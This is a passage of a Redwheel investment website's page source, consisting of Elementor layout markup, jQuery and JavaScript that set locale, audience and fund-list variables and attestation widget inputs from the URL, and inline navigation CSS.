                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">German</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Austria</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1NzkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/at/de/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1787">.elementor-1787 .elementor-element.elementor-element-698af27 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1787 .elementor-element.elementor-element-3895d18.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1787 .elementor-element.elementor-element-3895d18.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1787 .elementor-element.elementor-element-3895d18 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1787 .elementor-element.elementor-element-3895d18 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1787 .elementor-element.elementor-element-3895d18 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1787 .elementor-element.elementor-element-3895d18 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1787 .elementor-element.elementor-element-af0a23f.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1787 .elementor-element.elementor-element-af0a23f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1787 .elementor-element.elementor-element-af0a23f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1787 .elementor-element.elementor-element-af0a23f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1787 .elementor-element.elementor-element-af0a23f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1787 .elementor-element.elementor-element-24232b6  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1787 .elementor-element.elementor-element-24232b6 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-24232b6{width:auto;max-width:auto;}.elementor-1787 .elementor-element.elementor-element-698af27:not(.elementor-motion-effects-element-type-background), .elementor-1787 .elementor-element.elementor-element-698af27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1787 .elementor-element.elementor-element-698af27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1787 .elementor-element.elementor-element-698af27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1787 .elementor-element.elementor-element-3895d18{width:27.25%;}.elementor-1787 .elementor-element.elementor-element-af0a23f{width:72.75%;}}</style><style id="elementor-post-3591">.elementor-3591 .elementor-element.elementor-element-c0bba16 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3591 .elementor-element.elementor-element-a1ea02a.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3591 .elementor-element.elementor-element-a1ea02a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3591 .elementor-element.elementor-element-a1ea02a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3591 .elementor-element.elementor-element-a1ea02a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-cec2dd5 img{height:528px;object-fit:cover;}.elementor-3591 .elementor-element.elementor-element-cec2dd5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-e144a11 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3591 .elementor-element.elementor-element-e144a11 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3591 .elementor-element.elementor-element-584616e  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3591 .elementor-element.elementor-element-584616e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a 